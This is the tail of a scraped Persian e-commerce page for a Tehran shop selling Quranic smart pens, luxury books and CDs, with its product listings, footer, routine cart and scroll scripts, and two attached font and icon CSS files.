														<a style="visibility:visible" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('2853','2853','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24724233سی دی نرم افزار دانشنامه حفظ.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/سی_دی_نرم_افزار_دانشنامه_حفظ_(ویژه_حافظان)">سی دی نرم افزار دانشنامه حفظ (ویژه حافظان)</a>
											</h2>
											<div class="entry-description visible-list">
												<p>جامع ترین نرم افزار ویژه حفظ قرآن کریم (موجود در تمامی بسته های حفظ و تثبیت قرآن کریم)</p>
											</div>
											<div class="entry-price">
                                            <s class='entry-discount'>۶۰۰,۰۰۰ ریال</s><strong class='accent-color price'>۵۵۰,۰۰۰ ریال</strong>
												
												<a  style="visibility:visible" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('2853','2853','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24724233سی دی نرم افزار دانشنامه حفظ.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('2853','2853','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24724233سی دی نرم افزار دانشنامه حفظ.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('2853','2853','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24724233سی دی نرم افزار دانشنامه حفظ.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    
                                    
                                    <div class="product" data-product-id="3405" data-category="" data-brand="brand1" data-price="200000" data-colors="red|blue|black|white" data-size="S|M|L">
										<div class="entry-media">
											<img data-src="/MakeThumbnail.aspx?file=/smallpic/PLP_P_24137549محافظ شارژر قطع کن.jpg&size=260" alt="" class="lazyLoad thumb" />
											<div class="hover">
												<a href="/fa/product/محافظ_شارژر_و_قطع_کن_هوشمند_برق_شارژر" class="entry-url"></a>
												<ul class="icons unstyled" style="font-family:'Open Sans';font-size:14px;">
                                                
													
                                                    
													<li>
														<a href="/smallpic/PLP_P_24137549محافظ شارژر قطع کن.jpg" class="circle" data-toggle="lightbox"><i class="iconfont-search"></i></a>
													</li>
													<li>
														<a style="visibility:hidden" href="#" class="circle add-to-cart" ><i class="iconfont-shopping-cart" onclick="ItemToBox('3405','3405','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24137549محافظ شارژر قطع کن.jpg','1','200')"></i></a>                                                        
													</li>
												</ul>
												
											</div>
										</div>
										<div class="entry-main">
											<h2 class="entry-title h2-font4">
												<a href="/fa/product/محافظ_شارژر_و_قطع_کن_هوشمند_برق_شارژر">محافظ شارژر و قطع کن هوشمند برق شارژر</a>
											</h2>
											<div class="entry-description visible-list">
												<p>محافظ شارژر و قطع کن هوشمند برق شارژر هنگام کامل شدن شارژ دستگاه (قابل استفاده جهت انواع قلم قرآنی، تلفن همراه و تبلت)<br/></p>
											</div>
											<div class="entry-price">
                                            <strong class='accent-color price'>نا موجود</strong>
												
												<a  style="visibility:hidden" href="#" class="btn btn-round btn-default add-to-cart visible-list" onclick="ItemToBox('3405','3405','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24137549محافظ شارژر قطع کن.jpg','1','200')"><img src="/fa/images/addtocarttext.png" border="0" /></a>
											</div>
											<div class="entry-links clearfix">
												<a href="#" class="pull-left m-r  add-to-cartfav" onclick="FavoriteToBox('3405','3405','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24137549محافظ شارژر قطع کن.jpg','1','600')"><img src="/fa/images/addbtn02.png" border="0" /></a>
												<a href="#" class="pull-right add-to-cartcomp" onclick="CompareToBox('3405','3405','47ef4d02-7d99-4aec-9bfc-90937b958dd5','/smallpic/P_24137549محافظ شارژر قطع کن.jpg','1','400')"><img src="/fa/images/addbtn01.png" border="0" /></a>
											</div>
										</div>
									</div>

                                    


                              
	</div>
</div>
                                    

									
									
								</div>
								<!-- // PRODUCT LAYOUT -->


                                <!-- Page-ination -->
                                    <div id="ctl00_Plc_ctl00_pagelist" style="margin-top:50px;text-align:center;margin-bottom:38px;">
                                          <div class="page-ination" >
        <div class="page-in">
          <ul class="clearfix" style="direction:rtl;">

          <style>
                                    .NumericCssPager
                                    {
                                        margin-right:5px;
                                        background-color: #ebebeb;
                                        padding: 5px 10px 5px 10px;
                                        color: #244a7c;
                                        text-decoration: none;
                                        -o-box-shadow: 1px 1px 1px #111;
                                        -moz-box-shadow: 1px 1px 1px #111;
                                        -webkit-box-shadow: 1px 1px 1px #111;
                                        box-shadow: 1px 1px 1px #111;
                                        margin-right:5px;
                                        
                                    }
                                    .NumericCssPager:hover
                                    {
                                        background-color: #333333;
                                        color: #fff;
                                    }
                                    .NumericCssPagerCurrent
                                    {
                                        margin-right:5px;
                                        background-color: #5177a9;
                                        padding: 5px 10px 5px 10px;
                                        color: #fff;
                                        text-decoration: none;
                                        -o-box-shadow: 1px 1px 1px #111;
                                        -moz-box-shadow: 1px 1px 1px #111;
                                        -webkit-box-shadow: 1px 1px 1px #111;
                                        box-shadow: 1px 1px 1px #111;
                                        margin-right:5px;
                                    }
                                    .NumericCssPagerCurrent:hover
                                    {
                                        background-color: #244a7c;
                                        color: #fff;
                                    }
                                    
                                    
                                </style>

          <span id="ctl00_Plc_ctl00_lvDataPager1">
            <b>
            صفحه
            <span id="ctl00_Plc_ctl00_lvDataPager1_ctl00_CurrentPageLabel">1</span>
            از
            <span id="ctl00_Plc_ctl00_lvDataPager1_ctl00_TotalPagesLabel">1</span>
            (
            <span id="ctl00_Plc_ctl00_lvDataPager1_ctl00_TotalItemsLabel">15</span>
            مورد)
            <br /><br />
            </b>
            <a disabled="disabled" class="NumericCssPager">آخر</a>&nbsp;<a disabled="disabled" class="NumericCssPager">بعدی</a>&nbsp;<span class="NumericCssPagerCurrent">1</span>&nbsp;<a disabled="disabled" class="NumericCssPager">قبلی</a>&nbsp;<a disabled="disabled" class="NumericCssPager">اول</a>&nbsp;</span>


           
          </ul>
        </div>
      </div>
                                    </div>
                                    <!-- Page-ination -->


							</section>




                            



							
						</section>
					</div>
					
				</div>
			</div>
		</main>
<!-- // SITE MAIN CONTENT -->

<input type="hidden" name="ctl00$Plc$ctl00$Hidden_SelID" id="ctl00_Plc_ctl00_Hidden_SelID" value="137" />
<input type="hidden" name="ctl00$Plc$ctl00$Hidden_chtype" id="ctl00_Plc_ctl00_Hidden_chtype" value="108" />






        
	
		
		<footer class="page-footer">
			
		

            <div class="widgets">
			
		
				
				<div class="section">
					<div class="container" >
						<div class="row"  >
							

                            <div class="col-xs-12 col-sm-12 col-md-3">
								<section class="widget widget-menu">
									
									<div class="widget-content">
                                    <a href="/fa/contact" ><img src="/fa/images/map.jpg" style="margin-bottom:20px;" border="0" /></a>
										<ul class="menu iconed-list unstyled">
											<li>
												<span class="list-icon"><i class="round-icon iconfont-map-marker"></i></span>
												<div class="list-content">تهران، خیابان انقلاب، خیابان فخر رازی، خیابان وحید نظری، پلاک ۷۵/۱</div>
											</li>
											<li>
												<span class="list-icon"><i class="round-icon iconfont-phone"></i></span>
												<div class="list-content" style="font-size:22px;padding-top:7px;">۴۷۰ ۴۹۰ ۶۶ ۰۲۱</div>
											</li>
											
										</ul>
									</div>
								</section>
							</div>

							

                            <div class="col-xs-12 col-sm-12 col-md-3">
								<section class="widget widget-subscription">									
									<div class="widget-content">
                                        <p><a href="/fa/vlogin">:: عضویت در سایت</a></p>
                                        <p><a href="/fa/vlogin">:: ورود به سیستم</a></p>
                                        <p><a href="/fa/profile">:: صفحه کاربری</a></p>
                                        <p><a href="/fa/buy">:: پیگیری سفارش</a></p>
                                        <p><a href="/fa/profile/edit">:: ویرایش پروفایل</a></p>
									</div>
								</section>
							</div>
							
							<div class="col-xs-12 col-sm-12 col-md-3">
								<section class="widget widget-subscription">									
									<div class="widget-content">
                                        <p><a href="/fa/view/شماره_حساب_ها">:: شماره حساب ها</a></p>
                                        <p><a href="/fa/news">:: اخبار و رویدادها</a></p>
                                        <p><a href="/fa/view/راهنمای_خرید">:: راهنمای خرید</a></p>
                                        <p><a href="/fa/branchrequest">:: درخواست نمایندگی</a></p>
                                        <p><a href="/fa/reselerslist">:: نمایندگی ها</a></p>
									</div>
								</section>
							</div>

                            <div class="col-xs-12 col-sm-12 col-md-3">
                                <section class="widget widget-subscription">									
									<div class="widget-content">
										<p><a href="/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)">:: قلم قرآنی</a></p>
                                        <p><a href="/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)">:: انواع کتب نفیس</a></p>
                                        <p><a href="/fa/products/تبلت_قرآنی_بصیر">:: تبلت قرآنی بصیر</a></p>
                                        <p><a href="/fa/products/سی_دی_های_فرهنگی">:: سی دی های فرهنگی</a></p>
                                        <p><a href="/fa/products/لوازم_جانبی_بسته_های_قرانی">:: لوازم جانبی بسته های قرانی</a></p>
									</div>
								</section>								
							</div>
							
						</div>
					</div>
				</div>
				
			</div>

			
			<div class="footer-sub">
				<div class="container" >
					<div class="row">
						<div style="text-align:center;">
							
								<a href='/fa/products/قرآن_های_جعبه_دار_ویژه_ختم_'>قرآن های جعبه دار ویژه ختم </a>&nbsp;|&nbsp;<a href='/fa/products/سایر_کتب_نفیس'>سایر کتب نفیس</a>&nbsp;|&nbsp;<a href='/fa/products/نهج_البلاغه_و_صحیفه_سجادیه_نفیس'>نهج البلاغه و صحیفه سجادیه نفیس</a>&nbsp;|&nbsp;<a href='/fa/products/رباعیات_خیام'>رباعیات خیام</a>&nbsp;|&nbsp;<a href='/fa/products/بوستان_و_گلستان_سعدی'>بوستان و گلستان سعدی</a>&nbsp;|&nbsp;<a href='/fa/products/شاهنامه_نفیس'>شاهنامه نفیس</a>&nbsp;|&nbsp;<a href='/fa/products/کتاب_نفیس_پالتویی'>کتاب نفیس پالتویی</a>&nbsp;|&nbsp;<a href='/fa/products/حافظ_نفیس_(گلاسه_و_معطر)'>حافظ نفیس (گلاسه و معطر)</a>&nbsp;|&nbsp;<a href='/fa/products/قرآن_نفیس_(عطری)'>قرآن نفیس (عطری)</a>&nbsp;|&nbsp;<a href='/fa/products/قرآن_عروس_(گلاسه_و_معطر)'>قرآن عروس (گلاسه و معطر)</a>&nbsp;|&nbsp;<a href='/fa/products/قرآن_نفیس_(گلاسه_یا_تحریر)'>قرآن نفیس (گلاسه یا تحریر)</a>&nbsp;|&nbsp;<a href='/fa/view/سایت_های_مرتبط'>سایت های مرتبط</a>&nbsp;|&nbsp;<a href='/fa/payment'>واریز مبلغ مورد نظر</a>&nbsp;|&nbsp;<a href='/fa/view/شماره_حساب_ها'>شماره حساب ها</a>&nbsp;|&nbsp;<a href='/'>صفحه اصلی</a>&nbsp;|&nbsp;<a href='/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)'>کتاب نفیس (انواع کتب نفیس)</a>&nbsp;|&nbsp;<a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'>قلم قرآنی بصیر (انواع بسته ها)</a>&nbsp;|&nbsp;<a href='/fa/news'>اخبار</a>&nbsp;|&nbsp;<a href='/fa/contact'>تماس با ما</a>
                                
    <br />
    &#169; تمامی حقوق مادی و معنوی این سایت محفوظ و متعلق به کتاب نو (قروشگاه مرکزی قلم هوشمند قرآنی و کتاب نفیس) می باشد.<br><div style="" class="Div DownContentDiv"><div style="" class="Div Copyright"><span style="" id="lbl_CopyRight"><font style="" size="2"><a style="" href="http://www.basir.co/fa/home">تمامي كالاها و خدمات اين فروشگاه، حسب مورد دارای مجوزهای لازم از مراجع مربوطه مي‌باشند و فعاليت‌هاي اين سايت تابع قوانين جمهوري اسلامي ايران است.</a></font></span></div></div>
    
    <br />
    <div class="NamadDivClass" style="z-index:1;">
        <a href="https://basir.co/" target="_blank" >
            <img src="/fa/images/enamad-logo.png" />
        </a>
    </div>
    
    <div  style="margin-bottom:25px;margin-top:25px;">
    <a href="http://www.radpardaz.com" target="_blank" rel="nofollow">طراحی وب سایت توسط رادپرداز</a>
    
    </div>
    <img src="/eimg/bankha.png"><br><br><br>
							
						</div>
						
					</div>
				</div>
			</div>
			
		</footer>
		
			
	</div>
	<script src="/fa/jsProds/bootstrap.min.js"></script>
	<script src="/fa/jsProds/package.min.js"></script>
	<script src="/fa/jsProds/jquery.magnific-popup.min.js"></script>
	<script src="/fa/jsProds/add-to-cart.js"></script>
    <script src="/fa/jsProds/add-to-compare.js"></script>
    <script src="/fa/jsProds/add-to-favorite.js"></script>
	<script src="/fa/jsProds/jquery-cookie.js"></script>
	<script src="/fa/jsProds/scripts.js"></script>
	<script src="/fa/jsProds/jquery.nouislider.js"></script>
	<script src="/fa/jsProds/jquery.isotope.min.js"></script>
    <script src="/fa/jsProds/owl.carousel.js"></script>
	<script src="/fa/jsProds/products.js"></script>
    <script language="javascript">
                    $(document).ready(function () {

                        // hide #back-top first
                        $("#back-top").hide();

                        // fade in #back-top
                        $(function () {
                            $(window).scroll(function () {
                                if ($(this).scrollTop() > 100) {
                                    $('#back-top').fadeIn();
                                } else {
                                    $('#back-top').fadeOut();
                                }
                            });

                            // scroll body to 0px on click
                            $('#back-top a').click(function () {
                                $('body,html').animate({
                                    scrollTop: 0
                                }, 800);
                                return false;
                            });
                        });

                    });
                </script>
    <style>
                            #back-top {
	                            position: fixed;
	                            bottom: 0px;
	                            right:20px;
	                            /*margin-left: -150px;*/
	                            z-index:9999;
                            }
                            #back-top a {
	                            width: 40px;
	                            display: block;
	                            text-align: center;
	                            font: 11px/100% Arial, Helvetica, sans-serif;
	                            text-transform: uppercase;
	                            text-decoration: none;
	                            color: #bbb;
	                            /* background color transition */
	                            -webkit-transition: 1s;
	                            -moz-transition: 1s;
	                            transition: 1s;
                            }
                            #back-top a:hover {
	                            /*color: #000;*/
                            }
                            /* arrow icon (span tag) */
                            #back-top span {
	                            width: 40px;
	                            height: 40px;
	                            display: block;
	                            margin-bottom: 7px;
	                            /*background: #ddd url(/fa/images/scroll-top-arrow.png) no-repeat center center;*/
	                            background: url(/fa/images/scroll-top-arrow2.png) no-repeat center center;
	                            
	                            /* rounded corners */
	                            /*-webkit-border-radius: 15px;
	                            -moz-border-radius: 15px;
	                            border-radius: 15px;*/
	                            /* background color transition */
	                            -webkit-transition: 1s;
	                            -moz-transition: 1s;
	                            transition: 1s;
                            }
                            #back-top a:hover span {
	                            /*background-color: #777;*/
                            }
                </style>
    <p id="back-top">
	     <a href="#top"><span></span></a>
	</p>
    <script src="/fa/jsProds/wow.min.js"></script>
    <script>
        new WOW().init();
    </script>
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_Cart1_UpdatePanel1_Fav","displayAfter":50,"dynamicLayout":true}, null, null, $get("ctl00_UpdateProgress3"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_Cart1_UpdatePanel1_Comp","displayAfter":50,"dynamicLayout":true}, null, null, $get("ctl00_UpdateProgress1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_Cart1_UpdatePanel1","displayAfter":50,"dynamicLayout":true}, null, null, $get("ctl00_UpdateProgress2"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"","styles":[],"uniqueID":"ctl00$Plc$ctl00$RadAjaxPanel1"}, null, null, $get("ctl00_Plc_ctl00_RadAjaxPanel1"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/fontProds/open-sans/style.css
body_size: 1352
content:
@font-face {
	font-family: 'Open Sans';
	src: url('light/OpenSans-Light-webfont.eot');
	src: url('light/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
		url('light/OpenSans-Light-webfont.woff') format('woff'),
		url('light/OpenSans-Light-webfont.ttf') format('truetype'),
		url('light/OpenSans-Light-webfont.svg#open_sanslight') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('regular/OpenSans-Regular-webfont.eot');
	src: url('regular/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
		url('regular/OpenSans-Regular-webfont.woff') format('woff'),
		url('regular/OpenSans-Regular-webfont.ttf') format('truetype'),
		url('regular/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('semibold/OpenSans-Semibold-webfont.eot');
	src: url('semibold/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
		url('semibold/OpenSans-Semibold-webfont.woff') format('woff'),
		url('semibold/OpenSans-Semibold-webfont.ttf') format('truetype'),
		url('semibold/OpenSans-Semibold-webfont.svg#open_sanssemibold') format('svg');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'Open Sans';
	src: url('bold/OpenSans-Bold-webfont.eot');
	src: url('bold/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
		url('bold/OpenSans-Bold-webfont.woff') format('woff'),
		url('bold/OpenSans-Bold-webfont.ttf') format('truetype'),
		url('bold/OpenSans-Bold-webfont.svg#open_sansbold') format('svg');
	font-weight: 700;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://ketabeno.com/fa/fontProds/fontawesome/style.css
body_size: 18238
content:
@font-face {
	font-family: 'fontawesome';
	src:url('fonts/fontawesome.eot');
	src:url('fonts/fontawesome.eot?#iefix') format('embedded-opentype'),
		url('fonts/fontawesome.ttf') format('truetype'),
		url('fonts/fontawesome.woff') format('woff'),
		url('fonts/fontawesome.svg#fontawesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class*="iconfont-"] {
	font-family: 'fontawesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.iconfont-glass:before {
	content: "\e600";
}
.iconfont-music:before {
	content: "\e601";
}
.iconfont-search:before {
	content: "\e602";
}
.iconfont-envelope:before {
	content: "\e603";
}
.iconfont-heart:before {
	content: "\e604";
}
.iconfont-star:before {
	content: "\e605";
}
.iconfont-star-empty:before {
	content: "\e606";
}
.iconfont-user:before {
	content: "\e607";
}
.iconfont-film:before {
	content: "\e608";
}
.iconfont-th-large:before {
	content: "\e609";
}
.iconfont-th:before {
	content: "\e60a";
}
.iconfont-th-list:before {
	content: "\e60b";
}
.iconfont-ok:before {
	content: "\e60c";
}
.iconfont-remove:before {
	content: "\e60d";
}
.iconfont-zoom-in:before {
	content: "\e60e";
}
.iconfont-zoom-out:before {
	content: "\e60f";
}
.iconfont-off:before {
	content: "\e610";
}
.iconfont-signal:before {
	content: "\e611";
}
.iconfont-cog:before {
	content: "\e612";
}
.iconfont-trash:before {
	content: "\e613";
}
.iconfont-home:before {
	content: "\e614";
}
.iconfont-file:before {
	content: "\e615";
}
.iconfont-time:before {
	content: "\e616";
}
.iconfont-road:before {
	content: "\e617";
}
.iconfont-download-alt:before {
	content: "\e618";
}
.iconfont-download:before {
	content: "\e619";
}
.iconfont-upload:before {
	content: "\e61a";
}
.iconfont-inbox:before {
	content: "\e61b";
}
.iconfont-play-circle:before {
	content: "\e61c";
}
.iconfont-repeat:before {
	content: "\e61d";
}
.iconfont-refresh:before {
	content: "\e61e";
}
.iconfont-list-alt:before {
	content: "\e61f";
}
.iconfont-lock:before {
	content: "\e620";
}
.iconfont-flag:before {
	content: "\e621";
}
.iconfont-headphones:before {
	content: "\e622";
}
.iconfont-volume-off:before {
	content: "\e623";
}
.iconfont-volume-down:before {
	content: "\e624";
}
.iconfont-volume-up:before {
	content: "\e625";
}
.iconfont-qrcode:before {
	content: "\e626";
}
.iconfont-barcode:before {
	content: "\e627";
}
.iconfont-tag:before {
	content: "\e628";
}
.iconfont-tags:before {
	content: "\e629";
}
.iconfont-book:before {
	content: "\e62a";
}
.iconfont-bookmark:before {
	content: "\e62b";
}
.iconfont-print:before {
	content: "\e62c";
}
.iconfont-camera:before {
	content: "\e62d";
}
.iconfont-font:before {
	content: "\e62e";
}
.iconfont-bold:before {
	content: "\e62f";
}
.iconfont-italic:before {
	content: "\e630";
}
.iconfont-text-height:before {
	content: "\e631";
}
.iconfont-text-width:before {
	content: "\e632";
}
.iconfont-align-left:before {
	content: "\e633";
}
.iconfont-align-center:before {
	content: "\e634";
}
.iconfont-align-right:before {
	content: "\e635";
}
.iconfont-align-justify:before {
	content: "\e636";
}
.iconfont-list:before {
	content: "\e637";
}
.iconfont-indent-left:before {
	content: "\e638";
}
.iconfont-indent-right:before {
	content: "\e639";
}
.iconfont-facetime-video:before {
	content: "\e63a";
}
.iconfont-picture:before {
	content: "\e63b";
}
.iconfont-pencil:before {
	content: "\e63c";
}
.iconfont-map-marker:before {
	content: "\e63d";
}
.iconfont-adjust:before {
	content: "\e63e";
}
.iconfont-tint:before {
	content: "\e63f";
}
.iconfont-edit:before {
	content: "\e640";
}
.iconfont-share:before {
	content: "\e641";
}
.iconfont-check:before {
	content: "\e642";
}
.iconfont-move:before {
	content: "\e643";
}
.iconfont-step-backward:before {
	content: "\e644";
}
.iconfont-fast-backward:before {
	content: "\e645";
}
.iconfont-backward:before {
	content: "\e646";
}
.iconfont-play:before {
	content: "\e647";
}
.iconfont-pause:before {
	content: "\e648";
}
.iconfont-stop:before {
	content: "\e649";
}
.iconfont-forward:before {
	content: "\e64a";
}
.iconfont-fast-forward:before {
	content: "\e64b";
}
.iconfont-step-forward:before {
	content: "\e64c";
}
.iconfont-eject:before {
	content: "\e64d";
}
.iconfont-chevron-left:before {
	content: "\e64e";
}
.iconfont-chevron-right:before {
	content: "\e64f";
}
.iconfont-plus-sign:before {
	content: "\e650";
}
.iconfont-minus-sign:before {
	content: "\e651";
}
.iconfont-remove-sign:before {
	content: "\e652";
}
.iconfont-ok-sign:before {
	content: "\e653";
}
.iconfont-question-sign:before {
	content: "\e654";
}
.iconfont-info-sign:before {
	content: "\e655";
}
.iconfont-screenshot:before {
	content: "\e656";
}
.iconfont-remove-circle:before {
	content: "\e657";
}
.iconfont-ok-circle:before {
	content: "\e658";
}
.iconfont-ban-circle:before {
	content: "\e659";
}
.iconfont-arrow-left:before {
	content: "\e65a";
}
.iconfont-arrow-right:before {
	content: "\e65b";
}
.iconfont-arrow-up:before {
	content: "\e65c";
}
.iconfont-arrow-down:before {
	content: "\e65d";
}
.iconfont-share-alt:before {
	content: "\e65e";
}
.iconfont-resize-full:before {
	content: "\e65f";
}
.iconfont-resize-small:before {
	content: "\e660";
}
.iconfont-plus:before {
	content: "\e661";
}
.iconfont-minus:before {
	content: "\e662";
}
.iconfont-asterisk:before {
	content: "\e663";
}
.iconfont-exclamation-sign:before {
	content: "\e664";
}
.iconfont-gift:before {
	content: "\e665";
}
.iconfont-leaf:before {
	content: "\e666";
}
.iconfont-fire:before {
	content: "\e667";
}
.iconfont-eye-open:before {
	content: "\e668";
}
.iconfont-eye-close:before {
	content: "\e669";
}
.iconfont-warning-sign:before {
	content: "\e66a";
}
.iconfont-plane:before {
	content: "\e66b";
}
.iconfont-calendar:before {
	content: "\e66c";
}
.iconfont-random:before {
	content: "\e66d";
}
.iconfont-comment:before {
	content: "\e66e";
}
.iconfont-magnet:before {
	content: "\e66f";
}
.iconfont-chevron-up:before {
	content: "\e670";
}
.iconfont-chevron-down:before {
	content: "\e671";
}
.iconfont-retweet:before {
	content: "\e672";
}
.iconfont-shopping-cart:before {
	content: "\e673";
}
.iconfont-folder-close:before {
	content: "\e674";
}
.iconfont-folder-open:before {
	content: "\e675";
}
.iconfont-resize-vertical:before {
	content: "\e676";
}
.iconfont-resize-horizontal:before {
	content: "\e677";
}
.iconfont-bar-chart:before {
	content: "\e678";
}
.iconfont-twitter-sign:before {
	content: "\e679";
}
.iconfont-facebook-sign:before {
	content: "\e67a";
}
.iconfont-camera-retro:before {
	content: "\e67b";
}
.iconfont-key:before {
	content: "\e67c";
}
.iconfont-cogs:before {
	content: "\e67d";
}
.iconfont-comments:before {
	content: "\e67e";
}
.iconfont-thumbs-up:before {
	content: "\e67f";
}
.iconfont-thumbs-down:before {
	content: "\e680";
}
.iconfont-star-half:before {
	content: "\e681";
}
.iconfont-heart-empty:before {
	content: "\e682";
}
.iconfont-signout:before {
	content: "\e683";
}
.iconfont-linkedin-sign:before {
	content: "\e684";
}
.iconfont-pushpin:before {
	content: "\e685";
}
.iconfont-external-link:before {
	content: "\e686";
}
.iconfont-signin:before {
	content: "\e687";
}
.iconfont-trophy:before {
	content: "\e688";
}
.iconfont-github-sign:before {
	content: "\e689";
}
.iconfont-upload-alt:before {
	content: "\e68a";
}
.iconfont-lemon:before {
	content: "\e68b";
}
.iconfont-phone:before {
	content: "\e68c";
}
.iconfont-check-empty:before {
	content: "\e68d";
}
.iconfont-bookmark-empty:before {
	content: "\e68e";
}
.iconfont-phone-sign:before {
	content: "\e68f";
}
.iconfont-twitter:before {
	content: "\e690";
}
.iconfont-facebook:before {
	content: "\e691";
}
.iconfont-github:before {
	content: "\e692";
}
.iconfont-unlock:before {
	content: "\e693";
}
.iconfont-credit:before {
	content: "\e694";
}
.iconfont-rss:before {
	content: "\e695";
}
.iconfont-hdd:before {
	content: "\e696";
}
.iconfont-bullhorn:before {
	content: "\e697";
}
.iconfont-bell:before {
	content: "\e698";
}
.iconfont-certificate:before {
	content: "\e699";
}
.iconfont-hand-right:before {
	content: "\e69a";
}
.iconfont-hand-left:before {
	content: "\e69b";
}
.iconfont-hand-up:before {
	content: "\e69c";
}
.iconfont-hand-down:before {
	content: "\e69d";
}
.iconfont-circle-arrow-left:before {
	content: "\e69e";
}
.iconfont-circle-arrow-right:before {
	content: "\e69f";
}
.iconfont-circle-arrow-up:before {
	content: "\e6a0";
}
.iconfont-circle-arrow-down:before {
	content: "\e6a1";
}
.iconfont-globe:before {
	content: "\e6a2";
}
.iconfont-wrench:before {
	content: "\e6a3";
}
.iconfont-tasks:before {
	content: "\e6a4";
}
.iconfont-filter:before {
	content: "\e6a5";
}
.iconfont-briefcase:before {
	content: "\e6a6";
}
.iconfont-fullscreen:before {
	content: "\e6a7";
}
.iconfont-group:before {
	content: "\e6a8";
}
.iconfont-link:before {
	content: "\e6a9";
}
.iconfont-cloud:before {
	content: "\e6aa";
}
.iconfont-beaker:before {
	content: "\e6ab";
}
.iconfont-cut:before {
	content: "\e6ac";
}
.iconfont-copy:before {
	content: "\e6ad";
}
.iconfont-paper-clip:before {
	content: "\e6ae";
}
.iconfont-save:before {
	content: "\e6af";
}
.iconfont-sign-blank:before {
	content: "\e6b0";
}
.iconfont-reorder:before {
	content: "\e6b1";
}
.iconfont-list-ul:before {
	content: "\e6b2";
}
.iconfont-list-ol:before {
	content: "\e6b3";
}
.iconfont-strikethrough:before {
	content: "\e6b4";
}
.iconfont-underline:before {
	content: "\e6b5";
}
.iconfont-table:before {
	content: "\e6b6";
}
.iconfont-magic:before {
	content: "\e6b7";
}
.iconfont-truck:before {
	content: "\e6b8";
}
.iconfont-pinterest:before {
	content: "\e6b9";
}
.iconfont-pinterest-sign:before {
	content: "\e6ba";
}
.iconfont-google-plus-sign:before {
	content: "\e6bb";
}
.iconfont-google-plus:before {
	content: "\e6bc";
}
.iconfont-money:before {
	content: "\e6bd";
}
.iconfont-caret-down:before {
	content: "\e6be";
}
.iconfont-caret-up:before {
	content: "\e6bf";
}
.iconfont-caret-left:before {
	content: "\e6c0";
}
.iconfont-caret-right:before {
	content: "\e6c1";
}
.iconfont-columns:before {
	content: "\e6c2";
}
.iconfont-sort:before {
	content: "\e6c3";
}
.iconfont-sort-down:before {
	content: "\e6c4";
}
.iconfont-sort-up:before {
	content: "\e6c5";
}
.iconfont-envelope-alt:before {
	content: "\e6c6";
}
.iconfont-linkedin:before {
	content: "\e6c7";
}
.iconfont-undo:before {
	content: "\e6c8";
}
.iconfont-legal:before {
	content: "\e6c9";
}
.iconfont-dashboard:before {
	content: "\e6ca";
}
.iconfont-comment-alt:before {
	content: "\e6cb";
}
.iconfont-comments-alt:before {
	content: "\e6cc";
}
.iconfont-bolt:before {
	content: "\e6cd";
}
.iconfont-sitemap:before {
	content: "\e6ce";
}
.iconfont-umbrella:before {
	content: "\e6cf";
}
.iconfont-paste:before {
	content: "\e6d0";
}
.iconfont-lightbulb:before {
	content: "\e6d1";
}
.iconfont-exchange:before {
	content: "\e6d2";
}
.iconfont-cloud-download:before {
	content: "\e6d3";
}
.iconfont-cloud-upload:before {
	content: "\e6d4";
}
.iconfont-user-md:before {
	content: "\e6d5";
}
.iconfont-stethoscope:before {
	content: "\e6d6";
}
.iconfont-suitcase:before {
	content: "\e6d7";
}
.iconfont-bell-alt:before {
	content: "\e6d8";
}
.iconfont-coffee:before {
	content: "\e6d9";
}
.iconfont-food:before {
	content: "\e6da";
}
.iconfont-file-alt:before {
	content: "\e6db";
}
.iconfont-building:before {
	content: "\e6dc";
}
.iconfont-hospital:before {
	content: "\e6dd";
}
.iconfont-ambulance:before {
	content: "\e6de";
}
.iconfont-medkit:before {
	content: "\e6df";
}
